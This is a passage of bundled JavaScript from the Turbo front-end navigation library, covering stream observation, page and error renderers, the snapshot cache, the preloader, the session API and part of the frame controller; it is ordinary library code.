    start() {
      if (!this.#started) {
        this.#started = true;
        addEventListener("turbo:before-fetch-response", this.inspectFetchResponse, false);
      }
    }
    stop() {
      if (this.#started) {
        this.#started = false;
        removeEventListener("turbo:before-fetch-response", this.inspectFetchResponse, false);
      }
    }
    connectStreamSource(source) {
      if (!this.streamSourceIsConnected(source)) {
        this.sources.add(source);
        source.addEventListener("message", this.receiveMessageEvent, false);
      }
    }
    disconnectStreamSource(source) {
      if (this.streamSourceIsConnected(source)) {
        this.sources.delete(source);
        source.removeEventListener("message", this.receiveMessageEvent, false);
      }
    }
    streamSourceIsConnected(source) {
      return this.sources.has(source);
    }
    inspectFetchResponse = (event) => {
      const response = fetchResponseFromEvent(event);
      if (response && fetchResponseIsStream(response)) {
        event.preventDefault();
        this.receiveMessageResponse(response);
      }
    };
    receiveMessageEvent = (event) => {
      if (this.#started && typeof event.data == "string") {
        this.receiveMessageHTML(event.data);
      }
    };
    async receiveMessageResponse(response) {
      const html = await response.responseHTML;
      if (html) {
        this.receiveMessageHTML(html);
      }
    }
    receiveMessageHTML(html) {
      this.delegate.receivedMessageFromStream(StreamMessage.wrap(html));
    }
  };
  function fetchResponseFromEvent(event) {
    const fetchResponse = event.detail?.fetchResponse;
    if (fetchResponse instanceof FetchResponse) {
      return fetchResponse;
    }
  }
  function fetchResponseIsStream(response) {
    const contentType = response.contentType ?? "";
    return contentType.startsWith(StreamMessage.contentType);
  }
  var ErrorRenderer = class extends Renderer {
    static renderElement(currentElement, newElement) {
      const { documentElement, body } = document;
      documentElement.replaceChild(newElement, body);
    }
    async render() {
      this.replaceHeadAndBody();
      this.activateScriptElements();
    }
    replaceHeadAndBody() {
      const { documentElement, head } = document;
      documentElement.replaceChild(this.newHead, head);
      this.renderElement(this.currentElement, this.newElement);
    }
    activateScriptElements() {
      for (const replaceableElement of this.scriptElements) {
        const parentNode = replaceableElement.parentNode;
        if (parentNode) {
          const element = activateScriptElement(replaceableElement);
          parentNode.replaceChild(element, replaceableElement);
        }
      }
    }
    get newHead() {
      return this.newSnapshot.headSnapshot.element;
    }
    get scriptElements() {
      return document.documentElement.querySelectorAll("script");
    }
  };
  var PageRenderer = class extends Renderer {
    static renderElement(currentElement, newElement) {
      if (document.body && newElement instanceof HTMLBodyElement) {
        document.body.replaceWith(newElement);
      } else {
        document.documentElement.appendChild(newElement);
      }
    }
    get shouldRender() {
      return this.newSnapshot.isVisitable && this.trackedElementsAreIdentical;
    }
    get reloadReason() {
      if (!this.newSnapshot.isVisitable) {
        return {
          reason: "turbo_visit_control_is_reload"
        };
      }
      if (!this.trackedElementsAreIdentical) {
        return {
          reason: "tracked_element_mismatch"
        };
      }
    }
    async prepareToRender() {
      this.#setLanguage();
      await this.mergeHead();
    }
    async render() {
      if (this.willRender) {
        await this.replaceBody();
      }
    }
    finishRendering() {
      super.finishRendering();
      if (!this.isPreview) {
        this.focusFirstAutofocusableElement();
      }
    }
    get currentHeadSnapshot() {
      return this.currentSnapshot.headSnapshot;
    }
    get newHeadSnapshot() {
      return this.newSnapshot.headSnapshot;
    }
    get newElement() {
      return this.newSnapshot.element;
    }
    #setLanguage() {
      const { documentElement } = this.currentSnapshot;
      const { lang } = this.newSnapshot;
      if (lang) {
        documentElement.setAttribute("lang", lang);
      } else {
        documentElement.removeAttribute("lang");
      }
    }
    async mergeHead() {
      const mergedHeadElements = this.mergeProvisionalElements();
      const newStylesheetElements = this.copyNewHeadStylesheetElements();
      this.copyNewHeadScriptElements();
      await mergedHeadElements;
      await newStylesheetElements;
      if (this.willRender) {
        this.removeUnusedDynamicStylesheetElements();
      }
    }
    async replaceBody() {
      await this.preservingPermanentElements(async () => {
        this.activateNewBody();
        await this.assignNewBody();
      });
    }
    get trackedElementsAreIdentical() {
      return this.currentHeadSnapshot.trackedElementSignature == this.newHeadSnapshot.trackedElementSignature;
    }
    async copyNewHeadStylesheetElements() {
      const loadingElements = [];
      for (const element of this.newHeadStylesheetElements) {
        loadingElements.push(waitForLoad(element));
        document.head.appendChild(element);
      }
      await Promise.all(loadingElements);
    }
    copyNewHeadScriptElements() {
      for (const element of this.newHeadScriptElements) {
        document.head.appendChild(activateScriptElement(element));
      }
    }
    removeUnusedDynamicStylesheetElements() {
      for (const element of this.unusedDynamicStylesheetElements) {
        document.head.removeChild(element);
      }
    }
    async mergeProvisionalElements() {
      const newHeadElements = [...this.newHeadProvisionalElements];
      for (const element of this.currentHeadProvisionalElements) {
        if (!this.isCurrentElementInElementList(element, newHeadElements)) {
          document.head.removeChild(element);
        }
      }
      for (const element of newHeadElements) {
        document.head.appendChild(element);
      }
    }
    isCurrentElementInElementList(element, elementList) {
      for (const [index, newElement] of elementList.entries()) {
        if (element.tagName == "TITLE") {
          if (newElement.tagName != "TITLE") {
            continue;
          }
          if (element.innerHTML == newElement.innerHTML) {
            elementList.splice(index, 1);
            return true;
          }
        }
        if (newElement.isEqualNode(element)) {
          elementList.splice(index, 1);
          return true;
        }
      }
      return false;
    }
    removeCurrentHeadProvisionalElements() {
      for (const element of this.currentHeadProvisionalElements) {
        document.head.removeChild(element);
      }
    }
    copyNewHeadProvisionalElements() {
      for (const element of this.newHeadProvisionalElements) {
        document.head.appendChild(element);
      }
    }
    activateNewBody() {
      document.adoptNode(this.newElement);
      this.activateNewBodyScriptElements();
    }
    activateNewBodyScriptElements() {
      for (const inertScriptElement of this.newBodyScriptElements) {
        const activatedScriptElement = activateScriptElement(inertScriptElement);
        inertScriptElement.replaceWith(activatedScriptElement);
      }
    }
    async assignNewBody() {
      await this.renderElement(this.currentElement, this.newElement);
    }
    get unusedDynamicStylesheetElements() {
      return this.oldHeadStylesheetElements.filter((element) => {
        return element.getAttribute("data-turbo-track") === "dynamic";
      });
    }
    get oldHeadStylesheetElements() {
      return this.currentHeadSnapshot.getStylesheetElementsNotInSnapshot(this.newHeadSnapshot);
    }
    get newHeadStylesheetElements() {
      return this.newHeadSnapshot.getStylesheetElementsNotInSnapshot(this.currentHeadSnapshot);
    }
    get newHeadScriptElements() {
      return this.newHeadSnapshot.getScriptElementsNotInSnapshot(this.currentHeadSnapshot);
    }
    get currentHeadProvisionalElements() {
      return this.currentHeadSnapshot.provisionalElements;
    }
    get newHeadProvisionalElements() {
      return this.newHeadSnapshot.provisionalElements;
    }
    get newBodyScriptElements() {
      return this.newElement.querySelectorAll("script");
    }
  };
  var MorphingPageRenderer = class extends PageRenderer {
    static renderElement(currentElement, newElement) {
      morphElements(currentElement, newElement, {
        callbacks: {
          beforeNodeMorphed: (element) => !canRefreshFrame(element)
        }
      });
      for (const frame of currentElement.querySelectorAll("turbo-frame")) {
        if (canRefreshFrame(frame))
          frame.reload();
      }
      dispatch("turbo:morph", { detail: { currentElement, newElement } });
    }
    async preservingPermanentElements(callback) {
      return await callback();
    }
    get renderMethod() {
      return "morph";
    }
    get shouldAutofocus() {
      return false;
    }
  };
  function canRefreshFrame(frame) {
    return frame instanceof FrameElement && frame.src && frame.refresh === "morph" && !frame.closest("[data-turbo-permanent]");
  }
  var SnapshotCache = class {
    keys = [];
    snapshots = {};
    constructor(size) {
      this.size = size;
    }
    has(location2) {
      return toCacheKey(location2) in this.snapshots;
    }
    get(location2) {
      if (this.has(location2)) {
        const snapshot = this.read(location2);
        this.touch(location2);
        return snapshot;
      }
    }
    put(location2, snapshot) {
      this.write(location2, snapshot);
      this.touch(location2);
      return snapshot;
    }
    clear() {
      this.snapshots = {};
    }
    read(location2) {
      return this.snapshots[toCacheKey(location2)];
    }
    write(location2, snapshot) {
      this.snapshots[toCacheKey(location2)] = snapshot;
    }
    touch(location2) {
      const key = toCacheKey(location2);
      const index = this.keys.indexOf(key);
      if (index > -1)
        this.keys.splice(index, 1);
      this.keys.unshift(key);
      this.trim();
    }
    trim() {
      for (const key of this.keys.splice(this.size)) {
        delete this.snapshots[key];
      }
    }
  };
  var PageView = class extends View {
    snapshotCache = new SnapshotCache(10);
    lastRenderedLocation = new URL(location.href);
    forceReloaded = false;
    shouldTransitionTo(newSnapshot) {
      return this.snapshot.prefersViewTransitions && newSnapshot.prefersViewTransitions;
    }
    renderPage(snapshot, isPreview = false, willRender = true, visit2) {
      const shouldMorphPage = this.isPageRefresh(visit2) && this.snapshot.shouldMorphPage;
      const rendererClass = shouldMorphPage ? MorphingPageRenderer : PageRenderer;
      const renderer = new rendererClass(this.snapshot, snapshot, isPreview, willRender);
      if (!renderer.shouldRender) {
        this.forceReloaded = true;
      } else {
        visit2?.changeHistory();
      }
      return this.render(renderer);
    }
    renderError(snapshot, visit2) {
      visit2?.changeHistory();
      const renderer = new ErrorRenderer(this.snapshot, snapshot, false);
      return this.render(renderer);
    }
    clearSnapshotCache() {
      this.snapshotCache.clear();
    }
    async cacheSnapshot(snapshot = this.snapshot) {
      if (snapshot.isCacheable) {
        this.delegate.viewWillCacheSnapshot();
        const { lastRenderedLocation: location2 } = this;
        await nextEventLoopTick();
        const cachedSnapshot = snapshot.clone();
        this.snapshotCache.put(location2, cachedSnapshot);
        return cachedSnapshot;
      }
    }
    getCachedSnapshotForLocation(location2) {
      return this.snapshotCache.get(location2);
    }
    isPageRefresh(visit2) {
      return !visit2 || this.lastRenderedLocation.pathname === visit2.location.pathname && visit2.action === "replace";
    }
    shouldPreserveScrollPosition(visit2) {
      return this.isPageRefresh(visit2) && this.snapshot.shouldPreserveScrollPosition;
    }
    get snapshot() {
      return PageSnapshot.fromElement(this.element);
    }
  };
  var Preloader = class {
    selector = "a[data-turbo-preload]";
    constructor(delegate, snapshotCache) {
      this.delegate = delegate;
      this.snapshotCache = snapshotCache;
    }
    start() {
      if (document.readyState === "loading") {
        document.addEventListener("DOMContentLoaded", this.#preloadAll);
      } else {
        this.preloadOnLoadLinksForView(document.body);
      }
    }
    stop() {
      document.removeEventListener("DOMContentLoaded", this.#preloadAll);
    }
    preloadOnLoadLinksForView(element) {
      for (const link of element.querySelectorAll(this.selector)) {
        if (this.delegate.shouldPreloadLink(link)) {
          this.preloadURL(link);
        }
      }
    }
    async preloadURL(link) {
      const location2 = new URL(link.href);
      if (this.snapshotCache.has(location2)) {
        return;
      }
      const fetchRequest = new FetchRequest(this, FetchMethod.get, location2, new URLSearchParams(), link);
      await fetchRequest.perform();
    }
    prepareRequest(fetchRequest) {
      fetchRequest.headers["X-Sec-Purpose"] = "prefetch";
    }
    async requestSucceededWithResponse(fetchRequest, fetchResponse) {
      try {
        const responseHTML = await fetchResponse.responseHTML;
        const snapshot = PageSnapshot.fromHTMLString(responseHTML);
        this.snapshotCache.put(fetchRequest.url, snapshot);
      } catch (_) {
      }
    }
    requestStarted(fetchRequest) {
    }
    requestErrored(fetchRequest) {
    }
    requestFinished(fetchRequest) {
    }
    requestPreventedHandlingResponse(fetchRequest, fetchResponse) {
    }
    requestFailedWithResponse(fetchRequest, fetchResponse) {
    }
    #preloadAll = () => {
      this.preloadOnLoadLinksForView(document.body);
    };
  };
  var Cache = class {
    constructor(session2) {
      this.session = session2;
    }
    clear() {
      this.session.clearCache();
    }
    resetCacheControl() {
      this.#setCacheControl("");
    }
    exemptPageFromCache() {
      this.#setCacheControl("no-cache");
    }
    exemptPageFromPreview() {
      this.#setCacheControl("no-preview");
    }
    #setCacheControl(value) {
      setMetaContent("turbo-cache-control", value);
    }
  };
  var Session = class {
    navigator = new Navigator(this);
    history = new History(this);
    view = new PageView(this, document.documentElement);
    adapter = new BrowserAdapter(this);
    pageObserver = new PageObserver(this);
    cacheObserver = new CacheObserver();
    linkPrefetchObserver = new LinkPrefetchObserver(this, document);
    linkClickObserver = new LinkClickObserver(this, window);
    formSubmitObserver = new FormSubmitObserver(this, document);
    scrollObserver = new ScrollObserver(this);
    streamObserver = new StreamObserver(this);
    formLinkClickObserver = new FormLinkClickObserver(this, document.documentElement);
    frameRedirector = new FrameRedirector(this, document.documentElement);
    streamMessageRenderer = new StreamMessageRenderer();
    cache = new Cache(this);
    enabled = true;
    started = false;
    #pageRefreshDebouncePeriod = 150;
    constructor(recentRequests2) {
      this.recentRequests = recentRequests2;
      this.preloader = new Preloader(this, this.view.snapshotCache);
      this.debouncedRefresh = this.refresh;
      this.pageRefreshDebouncePeriod = this.pageRefreshDebouncePeriod;
    }
    start() {
      if (!this.started) {
        this.pageObserver.start();
        this.cacheObserver.start();
        this.linkPrefetchObserver.start();
        this.formLinkClickObserver.start();
        this.linkClickObserver.start();
        this.formSubmitObserver.start();
        this.scrollObserver.start();
        this.streamObserver.start();
        this.frameRedirector.start();
        this.history.start();
        this.preloader.start();
        this.started = true;
        this.enabled = true;
      }
    }
    disable() {
      this.enabled = false;
    }
    stop() {
      if (this.started) {
        this.pageObserver.stop();
        this.cacheObserver.stop();
        this.linkPrefetchObserver.stop();
        this.formLinkClickObserver.stop();
        this.linkClickObserver.stop();
        this.formSubmitObserver.stop();
        this.scrollObserver.stop();
        this.streamObserver.stop();
        this.frameRedirector.stop();
        this.history.stop();
        this.preloader.stop();
        this.started = false;
      }
    }
    registerAdapter(adapter) {
      this.adapter = adapter;
    }
    visit(location2, options = {}) {
      const frameElement = options.frame ? document.getElementById(options.frame) : null;
      if (frameElement instanceof FrameElement) {
        const action = options.action || getVisitAction(frameElement);
        frameElement.delegate.proposeVisitIfNavigatedWithAction(frameElement, action);
        frameElement.src = location2.toString();
      } else {
        this.navigator.proposeVisit(expandURL(location2), options);
      }
    }
    refresh(url, requestId) {
      const isRecentRequest = requestId && this.recentRequests.has(requestId);
      const isCurrentUrl = url === document.baseURI;
      if (!isRecentRequest && !this.navigator.currentVisit && isCurrentUrl) {
        this.visit(url, { action: "replace", shouldCacheSnapshot: false });
      }
    }
    connectStreamSource(source) {
      this.streamObserver.connectStreamSource(source);
    }
    disconnectStreamSource(source) {
      this.streamObserver.disconnectStreamSource(source);
    }
    renderStreamMessage(message) {
      this.streamMessageRenderer.render(StreamMessage.wrap(message));
    }
    clearCache() {
      this.view.clearSnapshotCache();
    }
    setProgressBarDelay(delay) {
      console.warn(
        "Please replace `session.setProgressBarDelay(delay)` with `session.progressBarDelay = delay`. The function is deprecated and will be removed in a future version of Turbo.`"
      );
      this.progressBarDelay = delay;
    }
    set progressBarDelay(delay) {
      config.drive.progressBarDelay = delay;
    }
    get progressBarDelay() {
      return config.drive.progressBarDelay;
    }
    set drive(value) {
      config.drive.enabled = value;
    }
    get drive() {
      return config.drive.enabled;
    }
    set formMode(value) {
      config.forms.mode = value;
    }
    get formMode() {
      return config.forms.mode;
    }
    get location() {
      return this.history.location;
    }
    get restorationIdentifier() {
      return this.history.restorationIdentifier;
    }
    get pageRefreshDebouncePeriod() {
      return this.#pageRefreshDebouncePeriod;
    }
    set pageRefreshDebouncePeriod(value) {
      this.refresh = debounce(this.debouncedRefresh.bind(this), value);
      this.#pageRefreshDebouncePeriod = value;
    }
    shouldPreloadLink(element) {
      const isUnsafe = element.hasAttribute("data-turbo-method");
      const isStream = element.hasAttribute("data-turbo-stream");
      const frameTarget = element.getAttribute("data-turbo-frame");
      const frame = frameTarget == "_top" ? null : document.getElementById(frameTarget) || findClosestRecursively(element, "turbo-frame:not([disabled])");
      if (isUnsafe || isStream || frame instanceof FrameElement) {
        return false;
      } else {
        const location2 = new URL(element.href);
        return this.elementIsNavigatable(element) && locationIsVisitable(location2, this.snapshot.rootLocation);
      }
    }
    historyPoppedToLocationWithRestorationIdentifierAndDirection(location2, restorationIdentifier, direction) {
      if (this.enabled) {
        this.navigator.startVisit(location2, restorationIdentifier, {
          action: "restore",
          historyChanged: true,
          direction
        });
      } else {
        this.adapter.pageInvalidated({
          reason: "turbo_disabled"
        });
      }
    }
    scrollPositionChanged(position) {
      this.history.updateRestorationData({ scrollPosition: position });
    }
    willSubmitFormLinkToLocation(link, location2) {
      return this.elementIsNavigatable(link) && locationIsVisitable(location2, this.snapshot.rootLocation);
    }
    submittedFormLinkToLocation() {
    }
    canPrefetchRequestToLocation(link, location2) {
      return this.elementIsNavigatable(link) && locationIsVisitable(location2, this.snapshot.rootLocation) && this.navigator.linkPrefetchingIsEnabledForLocation(location2);
    }
    willFollowLinkToLocation(link, location2, event) {
      return this.elementIsNavigatable(link) && locationIsVisitable(location2, this.snapshot.rootLocation) && this.applicationAllowsFollowingLinkToLocation(link, location2, event);
    }
    followedLinkToLocation(link, location2) {
      const action = this.getActionForLink(link);
      const acceptsStreamResponse = link.hasAttribute("data-turbo-stream");
      this.visit(location2.href, { action, acceptsStreamResponse });
    }
    allowsVisitingLocationWithAction(location2, action) {
      return this.locationWithActionIsSamePage(location2, action) || this.applicationAllowsVisitingLocation(location2);
    }
    visitProposedToLocation(location2, options) {
      extendURLWithDeprecatedProperties(location2);
      this.adapter.visitProposedToLocation(location2, options);
    }
    visitStarted(visit2) {
      if (!visit2.acceptsStreamResponse) {
        markAsBusy(document.documentElement);
        this.view.markVisitDirection(visit2.direction);
      }
      extendURLWithDeprecatedProperties(visit2.location);
      if (!visit2.silent) {
        this.notifyApplicationAfterVisitingLocation(visit2.location, visit2.action);
      }
    }
    visitCompleted(visit2) {
      this.view.unmarkVisitDirection();
      clearBusyState(document.documentElement);
      this.notifyApplicationAfterPageLoad(visit2.getTimingMetrics());
    }
    locationWithActionIsSamePage(location2, action) {
      return this.navigator.locationWithActionIsSamePage(location2, action);
    }
    visitScrolledToSamePageLocation(oldURL, newURL) {
      this.notifyApplicationAfterVisitingSamePageLocation(oldURL, newURL);
    }
    willSubmitForm(form, submitter2) {
      const action = getAction$1(form, submitter2);
      return this.submissionIsNavigatable(form, submitter2) && locationIsVisitable(expandURL(action), this.snapshot.rootLocation);
    }
    formSubmitted(form, submitter2) {
      this.navigator.submitForm(form, submitter2);
    }
    pageBecameInteractive() {
      this.view.lastRenderedLocation = this.location;
      this.notifyApplicationAfterPageLoad();
    }
    pageLoaded() {
      this.history.assumeControlOfScrollRestoration();
    }
    pageWillUnload() {
      this.history.relinquishControlOfScrollRestoration();
    }
    receivedMessageFromStream(message) {
      this.renderStreamMessage(message);
    }
    viewWillCacheSnapshot() {
      if (!this.navigator.currentVisit?.silent) {
        this.notifyApplicationBeforeCachingSnapshot();
      }
    }
    allowsImmediateRender({ element }, options) {
      const event = this.notifyApplicationBeforeRender(element, options);
      const {
        defaultPrevented,
        detail: { render }
      } = event;
      if (this.view.renderer && render) {
        this.view.renderer.renderElement = render;
      }
      return !defaultPrevented;
    }
    viewRenderedSnapshot(_snapshot, _isPreview, renderMethod) {
      this.view.lastRenderedLocation = this.history.location;
      this.notifyApplicationAfterRender(renderMethod);
    }
    preloadOnLoadLinksForView(element) {
      this.preloader.preloadOnLoadLinksForView(element);
    }
    viewInvalidated(reason) {
      this.adapter.pageInvalidated(reason);
    }
    frameLoaded(frame) {
      this.notifyApplicationAfterFrameLoad(frame);
    }
    frameRendered(fetchResponse, frame) {
      this.notifyApplicationAfterFrameRender(fetchResponse, frame);
    }
    applicationAllowsFollowingLinkToLocation(link, location2, ev) {
      const event = this.notifyApplicationAfterClickingLinkToLocation(link, location2, ev);
      return !event.defaultPrevented;
    }
    applicationAllowsVisitingLocation(location2) {
      const event = this.notifyApplicationBeforeVisitingLocation(location2);
      return !event.defaultPrevented;
    }
    notifyApplicationAfterClickingLinkToLocation(link, location2, event) {
      return dispatch("turbo:click", {
        target: link,
        detail: { url: location2.href, originalEvent: event },
        cancelable: true
      });
    }
    notifyApplicationBeforeVisitingLocation(location2) {
      return dispatch("turbo:before-visit", {
        detail: { url: location2.href },
        cancelable: true
      });
    }
    notifyApplicationAfterVisitingLocation(location2, action) {
      return dispatch("turbo:visit", { detail: { url: location2.href, action } });
    }
    notifyApplicationBeforeCachingSnapshot() {
      return dispatch("turbo:before-cache");
    }
    notifyApplicationBeforeRender(newBody, options) {
      return dispatch("turbo:before-render", {
        detail: { newBody, ...options },
        cancelable: true
      });
    }
    notifyApplicationAfterRender(renderMethod) {
      return dispatch("turbo:render", { detail: { renderMethod } });
    }
    notifyApplicationAfterPageLoad(timing = {}) {
      return dispatch("turbo:load", {
        detail: { url: this.location.href, timing }
      });
    }
    notifyApplicationAfterVisitingSamePageLocation(oldURL, newURL) {
      dispatchEvent(
        new HashChangeEvent("hashchange", {
          oldURL: oldURL.toString(),
          newURL: newURL.toString()
        })
      );
    }
    notifyApplicationAfterFrameLoad(frame) {
      return dispatch("turbo:frame-load", { target: frame });
    }
    notifyApplicationAfterFrameRender(fetchResponse, frame) {
      return dispatch("turbo:frame-render", {
        detail: { fetchResponse },
        target: frame,
        cancelable: true
      });
    }
    submissionIsNavigatable(form, submitter2) {
      if (config.forms.mode == "off") {
        return false;
      } else {
        const submitterIsNavigatable = submitter2 ? this.elementIsNavigatable(submitter2) : true;
        if (config.forms.mode == "optin") {
          return submitterIsNavigatable && form.closest('[data-turbo="true"]') != null;
        } else {
          return submitterIsNavigatable && this.elementIsNavigatable(form);
        }
      }
    }
    elementIsNavigatable(element) {
      const container = findClosestRecursively(element, "[data-turbo]");
      const withinFrame = findClosestRecursively(element, "turbo-frame");
      if (config.drive.enabled || withinFrame) {
        if (container) {
          return container.getAttribute("data-turbo") != "false";
        } else {
          return true;
        }
      } else {
        if (container) {
          return container.getAttribute("data-turbo") == "true";
        } else {
          return false;
        }
      }
    }
    getActionForLink(link) {
      return getVisitAction(link) || "advance";
    }
    get snapshot() {
      return this.view.snapshot;
    }
  };
  function extendURLWithDeprecatedProperties(url) {
    Object.defineProperties(url, deprecatedLocationPropertyDescriptors);
  }
  var deprecatedLocationPropertyDescriptors = {
    absoluteURL: {
      get() {
        return this.toString();
      }
    }
  };
  var session = new Session(recentRequests);
  var { cache, navigator: navigator$1 } = session;
  function start() {
    session.start();
  }
  function registerAdapter(adapter) {
    session.registerAdapter(adapter);
  }
  function visit(location2, options) {
    session.visit(location2, options);
  }
  function connectStreamSource(source) {
    session.connectStreamSource(source);
  }
  function disconnectStreamSource(source) {
    session.disconnectStreamSource(source);
  }
  function renderStreamMessage(message) {
    session.renderStreamMessage(message);
  }
  function clearCache() {
    console.warn(
      "Please replace `Turbo.clearCache()` with `Turbo.cache.clear()`. The top-level function is deprecated and will be removed in a future version of Turbo.`"
    );
    session.clearCache();
  }
  function setProgressBarDelay(delay) {
    console.warn(
      "Please replace `Turbo.setProgressBarDelay(delay)` with `Turbo.config.drive.progressBarDelay = delay`. The top-level function is deprecated and will be removed in a future version of Turbo.`"
    );
    config.drive.progressBarDelay = delay;
  }
  function setConfirmMethod(confirmMethod) {
    console.warn(
      "Please replace `Turbo.setConfirmMethod(confirmMethod)` with `Turbo.config.forms.confirm = confirmMethod`. The top-level function is deprecated and will be removed in a future version of Turbo.`"
    );
    config.forms.confirm = confirmMethod;
  }
  function setFormMode(mode) {
    console.warn(
      "Please replace `Turbo.setFormMode(mode)` with `Turbo.config.forms.mode = mode`. The top-level function is deprecated and will be removed in a future version of Turbo.`"
    );
    config.forms.mode = mode;
  }
  var Turbo2 = /* @__PURE__ */ Object.freeze({
    __proto__: null,
    navigator: navigator$1,
    session,
    cache,
    PageRenderer,
    PageSnapshot,
    FrameRenderer,
    fetch: fetchWithTurboHeaders,
    config,
    start,
    registerAdapter,
    visit,
    connectStreamSource,
    disconnectStreamSource,
    renderStreamMessage,
    clearCache,
    setProgressBarDelay,
    setConfirmMethod,
    setFormMode
  });
  var TurboFrameMissingError = class extends Error {
  };
  var FrameController = class {
    fetchResponseLoaded = (_fetchResponse) => Promise.resolve();
    #currentFetchRequest = null;
    #resolveVisitPromise = () => {
    };
    #connected = false;
    #hasBeenLoaded = false;
    #ignoredAttributes = /* @__PURE__ */ new Set();
    #shouldMorphFrame = false;
    action = null;
    constructor(element) {
      this.element = element;
      this.view = new FrameView(this, this.element);
      this.appearanceObserver = new AppearanceObserver(this, this.element);
      this.formLinkClickObserver = new FormLinkClickObserver(this, this.element);
      this.linkInterceptor = new LinkInterceptor(this, this.element);
      this.restorationIdentifier = uuid();
      this.formSubmitObserver = new FormSubmitObserver(this, this.element);
    }
    connect() {
      if (!this.#connected) {
        this.#connected = true;
        if (this.loadingStyle == FrameLoadingStyle.lazy) {
          this.appearanceObserver.start();
        } else {
          this.#loadSourceURL();
        }
        this.formLinkClickObserver.start();
        this.linkInterceptor.start();
        this.formSubmitObserver.start();
      }
    }
    disconnect() {
      if (this.#connected) {
        this.#connected = false;
        this.appearanceObserver.stop();
        this.formLinkClickObserver.stop();
        this.linkInterceptor.stop();
        this.formSubmitObserver.stop();
      }
    }
    disabledChanged() {
      if (this.loadingStyle == FrameLoadingStyle.eager) {
        this.#loadSourceURL();
      }
    }
    sourceURLChanged() {
      if (this.#isIgnoringChangesTo("src"))
        return;
      if (this.element.isConnected) {
        this.complete = false;
      }
      if (this.loadingStyle == FrameLoadingStyle.eager || this.#hasBeenLoaded) {
        this.#loadSourceURL();
      }
    }
    sourceURLReloaded() {
      const { refresh, src } = this.element;
      this.#shouldMorphFrame = src && refresh === "morph";
      this.element.removeAttribute("complete");
      this.element.src = null;
      this.element.src = src;
      return this.element.loaded;
    }
    loadingStyleChanged() {
      if (this.loadingStyle == FrameLoadingStyle.lazy) {
        this.appearanceObserver.start();
      } else {
        this.appearanceObserver.stop();
        this.#loadSourceURL();
      }
    }
    async #loadSourceURL() {
      if (this.enabled && this.isActive && !this.complete && this.sourceURL) {
        this.element.loaded = this.#visit(expandURL(this.sourceURL));
        this.appearanceObserver.stop();
        await this.element.loaded;
        this.#hasBeenLoaded = true;
      }
    }
    async loadResponse(fetchResponse) {
      if (fetchResponse.redirected || fetchResponse.succeeded && fetchResponse.isHTML) {
        this.sourceURL = fetchResponse.response.url;
      }
      try {
        const html = await fetchResponse.responseHTML;
        if (html) {
          const document2 = parseHTMLDocument(html);
          const pageSnapshot = PageSnapshot.fromDocument(document2);
          if (pageSnapshot.isVisitable) {
            await this.#loadFrameResponse(fetchResponse, document2);
          } else {
            await this.#handleUnvisitableFrameResponse(fetchResponse);
          }
        }
      } finally {
        this.#shouldMorphFrame = false;
        this.fetchResponseLoaded = () => Promise.resolve();
      }
    }
    elementAppearedInViewport(element) {
      this.proposeVisitIfNavigatedWithAction(element, getVisitAction(element));
      this.#loadSourceURL();
    }
    willSubmitFormLinkToLocation(link) {
      return this.#shouldInterceptNavigation(link);
    }
    submittedFormLinkToLocation(link, _location, form) {
      const frame = this.#findFrameElement(link);
      if (frame)
        form.setAttribute("data-turbo-frame", frame.id);
    }
    shouldInterceptLinkClick(element, _location, _event) {
      return this.#shouldInterceptNavigation(element);
    }
    linkClickIntercepted(element, location2) {
      this.#navigateFrame(element, location2);
    }
    willSubmitForm(element, submitter2) {
      return element.closest("turbo-frame") == this.element && this.#shouldInterceptNavigation(element, submitter2);
    }
    formSubmitted(element, submitter2) {
      if (this.formSubmission) {
        this.formSubmission.stop();
      }
      this.formSubmission = new FormSubmission(this, element, submitter2);
      const { fetchRequest } = this.formSubmission;
      this.prepareRequest(fetchRequest);
      this.formSubmission.start();
    }
    prepareRequest(request) {
      request.headers["Turbo-Frame"] = this.id;
      if (this.currentNavigationElement?.hasAttribute("data-turbo-stream")) {
        request.acceptResponseType(StreamMessage.contentType);
      }
    }
    requestStarted(_request) {
      markAsBusy(this.element);
    }
    requestPreventedHandlingResponse(_request, _response) {
      this.#resolveVisitPromise();
    }
    async requestSucceededWithResponse(request, response) {
      await this.loadResponse(response);
      this.#resolveVisitPromise();
    }
    async requestFailedWithResponse(request, response) {
      await this.loadResponse(response);
      this.#resolveVisitPromise();
    }
    requestErrored(request, error2) {
      console.error(error2);
      this.#resolveVisitPromise();
    }
    requestFinished(_request) {
      clearBusyState(this.element);
    }
    formSubmissionStarted({ formElement }) {
      markAsBusy(formElement, this.#findFrameElement(formElement));
    }
    formSubmissionSucceededWithResponse(formSubmission, response) {
      const frame = this.#findFrameElement(formSubmission.formElement, formSubmission.submitter);
      frame.delegate.proposeVisitIfNavigatedWithAction(frame, getVisitAction(formSubmission.submitter, formSubmission.formElement, frame));
      frame.delegate.loadResponse(response);
      if (!formSubmission.isSafe) {
        session.clearCache();
      }
    }
    formSubmissionFailedWithResponse(formSubmission, fetchResponse) {
      this.element.delegate.loadResponse(fetchResponse);
      session.clearCache();
    }
    formSubmissionErrored(formSubmission, error2) {
      console.error(error2);
    }
    formSubmissionFinished({ formElement }) {
      clearBusyState(formElement, this.#findFrameElement(formElement));
    }
    allowsImmediateRender({ element: newFrame }, options) {
      const event = dispatch("turbo:before-frame-render", {
        target: this.element,
        detail: { newFrame, ...options },
        cancelable: true
      });
      const {
        defaultPrevented,
        detail: { render }
      } = event;
      if (this.view.renderer && render) {
        this.view.renderer.renderElement = render;
      }
      return !defaultPrevented;
    }
    viewRenderedSnapshot(_snapshot, _isPreview, _renderMethod) {
    }
    preloadOnLoadLinksForView(element) {
      session.preloadOnLoadLinksForView(element);
    }
    viewInvalidated() {
    }
    willRenderFrame(currentElement, _newElement) {
      this.previousFrameElement = currentElement.cloneNode(true);
    }
    visitCachedSnapshot = ({ element }) => {
      const frame = element.querySelector("#" + this.element.id);
      if (frame && this.previousFrameElement) {
        frame.replaceChildren(...this.previousFrameElement.children);
      }
      delete this.previousFrameElement;
    };
    async #loadFrameResponse(fetchResponse, document2) {
      const newFrameElement = await this.extractForeignFrameElement(document2.body);
      const rendererClass = this.#shouldMorphFrame ? MorphingFrameRenderer : FrameRenderer;
      if (newFrameElement) {
        const snapshot = new Snapshot(newFrameElement);
        const renderer = new rendererClass(this, this.view.snapshot, snapshot, false, false);
        if (this.view.renderPromise)
          await this.view.renderPromise;
        this.changeHistory();
        await this.view.render(renderer);
        this.complete = true;
        session.frameRendered(fetchResponse, this.element);
        session.frameLoaded(this.element);
        await this.fetchResponseLoaded(fetchResponse);
      } else if (this.#willHandleFrameMissingFromResponse(fetchResponse)) {
